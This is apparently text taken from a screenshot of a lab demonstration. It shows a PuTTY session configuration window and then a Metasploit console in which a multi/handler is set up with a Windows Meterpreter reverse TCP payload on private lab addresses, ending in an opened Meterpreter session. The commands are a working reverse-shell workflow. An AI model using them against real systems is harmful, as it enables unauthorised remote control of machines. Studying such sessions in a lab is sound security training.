 Corbeille
PuTTY Configuration
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
SSH
Serial
Telnet
Rlogin
SUPDUP
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
SSH Serial Other: Telnet
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel
Metasploit
=[ metasploit v6.2.30-dev ]
+ -- --=[ 2272 exploits - 1191 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.240.140
lhost => 192.168.240.140
msf6 exploit(multi/handler) > set lport 3232
lport => 3232
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.240.140:3232
[*] Sending stage (175686 bytes) to 192.168.240.240
[*] Meterpreter session 1 opened (192.168.240.140:3232 -> 192.168.240.240:582
at 2022-12-13 13:32:24 +0100
meterpreter >